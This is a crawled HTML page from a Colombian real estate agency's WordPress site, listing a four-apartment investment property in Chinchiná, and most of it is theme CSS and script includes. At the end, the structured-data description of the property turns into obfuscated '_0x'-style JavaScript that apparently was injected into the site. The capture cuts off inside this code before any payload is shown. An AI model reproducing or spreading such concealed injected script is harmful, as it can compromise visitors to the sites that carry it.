

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/
body_size: 30390
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>CV-0405 Oportunidad de inversion en el Municipio de Chinchiná. &#8211; Inmobiliaria Chinchiná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed" href="https://inmobiliariachinchina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed de los comentarios" href="https://inmobiliariachinchina.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariachinchina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ec894d;--wp--preset--color--orange-dark: #dc7d44;--wp--preset--color--secondary: #4dc7ec;--wp--preset--color--blue-dark: #37b3d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/main.min.css?ver=4.3.5' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 40px; }
::selection { background-color : #ec894d; }
::-moz-selection { background-color : #ec894d; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(77,199,236,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_tax::before { background-color : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_hoa::before { background-color : rgba(77,199,236,0.3); }
.property-item .price,
							   .es-carousel-wrapper ul li .price,
							   .slide-description .know-more,
							   #scroll-top,
							   #overview .property-item .price span,
							   .tagcloud a,
							   .format-image .format-icon.image,
							   .format-video .format-icon.video,
							   .format-gallery .format-icon.gallery,
							   .listing-slider .flex-direction-nav a.flex-next,
							   .listing-slider .flex-direction-nav a.flex-prev,
							   .listing-slider .flex-control-paging li a,
							   #dsidx-listings .dsidx-primary-data,
							   #dsidx-top-search #dsidx-search-bar,
							   #dsidx-top-search #dsidx-search-form-wrap,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   #dsidx-top-search #dsidx-search-form-main #dsidx-search-filters .dsidx-search-openclose,
							   #dsidx-zestimate #dsidx-zestimate-notice,
							   #dsidx-zestimate #dsidx-rentzestimate-notice,
							   #dsidx-rentzestimate #dsidx-zestimate-notice,
							   #dsidx-rentzestimate #dsidx-rentzestimate-notice,
							   .dsidx-details .dsidx-headerbar-green,
							   .rh_slide__container figure .statuses a,
							   .posts-main .post-footer .real-btn,
							   #ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
							   #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price,
							   #property-carousel-two .flex-direction-nav a,
							   .select2-container--default .select2-results__option--highlighted[aria-selected],
							   .qe-faq-toggle .qe-toggle-title,
							   .qe-faq-toggle.active .qe-toggle-title,
							   body .leaflet-popup-tip,
							   body.design_classic .marker-cluster-small div, body.design_classic .marker-cluster-medium div,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li.selected,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li:hover,
							   .cluster div,
							   .woocommerce .widget_price_filter .ui-slider .ui-slider-range
							    { background-color : #4dc7ec; }
body.design_classic .marker-cluster-small, body.design_classic .marker-cluster-medium, .cluster { background-color : rgba(77,199,236,0.5); }
#dsidx-zestimate #dsidx-zestimate-triangle,
							   #dsidx-zestimate #dsidx-rentzestimate-triangle,
							   #dsidx-rentzestimate #dsidx-zestimate-triangle,
							   #dsidx-rentzestimate #dsidx-rentzestimate-triangle { border-left-color : #4dc7ec; }
#dsidx-zestimate,
							   #dsidx-rentzestimate,
							   .dsidx-details .dsidx-headerbar-green,
							   .qe-faq-toggle .qe-toggle-content { border-color : #4dc7ec; }
.gallery-item .media_container { background-color : rgba(77,199,236,0.9); }
#dsidx-zestimate,
							   #dsidx-rentzestimate { background-color : rgba(77,199,236,0.1); }
#overview .property-item .price .price-and-type .tag-arrow svg { fill : #4dc7ec; }
#footer .widget ul.featured-properties li .price,
							   ul.featured-properties li .price,
							   .property-grid .property-item span,
							   .compare-template .compare-properties-column .property-thumbnail .property-price { color : #4dc7ec; }
.form-heading, .infoBox .arrow-down { border-top-color : #4dc7ec; }
.post-meta,
				               body .leaflet-popup-content-wrapper,
				               .infoBox .map-info-window { border-bottom-color : #4dc7ec; }
.about-agent .rh_agent_verification__icon { background : #4dc7ec; }
#scroll-top:hover,
							   .page-head p,
							   .page-head div.page-breadcrumbs,
							   .slide-description .know-more:hover,
							   .home-features-section .home-features-bg,
							   .rh_slide__container figure .statuses a:hover,
							   .posts-main .post-footer .real-btn:hover,
							   .qe-faq-toggle .qe-toggle-title:hover,
							   .contact-number .fa-phone, .contact-number .fa-whatsapp
							    { background-color : #54afcd; }
.dsidx-widget li:before,
							   #dsidx-listings .dsidx-secondary-data div:before,
							   div.dsidx-results-widget ul.dsidx-list li:before,
							   #dsidx-disclaimer a,
							   #dsidx.dsidx-results .dsidx-paging-control a { color : #54afcd; }
.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li { background-color : #1a5493; }
#logo h2 a { color : #ffffff; }
.tag-line span { color : #8b9293; }
.tag-line span { background-color : #1c4d86; }
.page-head .page-title span { color : #394041; }
.page-head .page-title span { background-color : #f5f4f3; }
.page-head p { color : #ffffff; }
.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li,.user-nav a:after { color : #929A9B; }
#contact-email svg .path { fill : #929A9B; }
#contact-email a:hover, .user-nav a:hover { color : #b0b8b9; }
#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li { border-color : #343a3b; }
.slide-description h3, .slide-description h3 a { color : #394041; }
.slide-description p { color : #8b9293; }
.slide-description .know-more { color : #ffffff; }
.property-item { background-color : #ffffff; }
.property-item, .property-item .property-meta, .property-item .property-meta span { border-color : #dedede; }
.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a { color : #394041; }
.property-item .price, .es-carousel-wrapper ul li .price { background-color : #54afcd; }
.property-item figure figcaption { color : #ffffff; }
.property-item p, .es-carousel-wrapper ul li p { color : #8b9293; }
.more-details, .es-carousel-wrapper ul li p a { color : #394041; }
.property-item .property-meta span { color : #394041; }
.property-item .property-meta { background-color : #f5f5f5; }
#footer-wrapper { background-color : #f5f5f5; }
#footer .widget .title { color : #394041; }
#footer .widget .textwidget, #footer .widget, #footer-bottom p { color : #8b9293; }
#footer-bottom { border-color : #dedede; }
.page-main .post-content .real-btn,
				               .single-post-main .post-content .real-btn,
				               .posts-main .post-footer .real-btn,
				               .real-btn { color : #ffffff; }
.page-main .post-content .real-btn:hover,
				               .posts-main .post-footer .real-btn:hover,
				               .single-post-main .post-content .real-btn:hover, .real-btn:hover, .real-btn.current { color : #ffffff; }
#scroll-top { background-color : #75b7cf; }
#scroll-top { color : #fff; }
.home-features-section .headings h2,
							   .home-features-section .headings p,
							   .home-features-section .features-wrapper .features-single .feature-content h4,
							   .home-features-section .features-wrapper .features-single .feature-content p
								 { color : #FFFFFF; }

				.posts-main .post-content, 
				.posts-main .post-summary,
				.single-post-main .post-content,
				.single-post-main .post-summary,
				.search-post-main .post-content,
				.search-post-main .post-summary, 
				.archives-main .post-content,
				.archives-main .post-summary,
				.single article p,
				.single article ul,
				.single article ol,
				#overview .property-item .content,
				.inner-wrapper .hentry { color : #8B9293; }
.rh_comments__header,
							   #respond #reply-title
								 { border-top : 2px solid ; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #4dc7ec !important; }
.dsidx-details .dsidx-contact-form { border-color : #4dc7ec!important; }
#footer-wrapper { background-image : none; }
#footer-wrapper { padding-bottom : 0px; }
@media (min-width: 980px) {
.contact-number,
						   .contact-number .outer-strip { background-color : #4dc7ec; }
.contact-number .fa-phone, .contact-number .fa-whatsapp { background-color : #54afcd; }
.contact-number, .contact-number .outer-strip { background-color : #75b7cf; }
.contact-number .fa-phone { background-color : #ffffff; }
}
@media (max-width: 979px) {
}
@media (max-width: 767px) {
#overview .property-item .price { background-color : #4dc7ec; }
#overview .property-item .price { background-color : #4dc7ec; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=4.3.5' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 40px; }
:root{--realhomes-core-color-orange-light: #ec894d;--realhomes-core-color-orange-dark: #dc7d44;--realhomes-core-color-orange-glow: #e3712c;--realhomes-core-color-orange-burnt: #df5400;--realhomes-core-color-blue-light: #4dc7ec;--realhomes-core-color-blue-dark: #54afcd;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.5' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://inmobiliariachinchina.com/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inmobiliariachinchina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariachinchina.com/wp-json/wp/v2/propiedad/2169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariachinchina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" />
			<script type="text/javascript">
                var RecaptchaOptions = {
                    theme : 'custom', custom_theme_widget : 'recaptcha_widget'
                };
			</script>
			
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"CV-0405 Oportunidad de inversion en el Municipio de Chinchin\u00e1.","description":"4 apartamentos, sala, 2 habitaciones, ba\u00f1o, cocina, zona de ropas. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 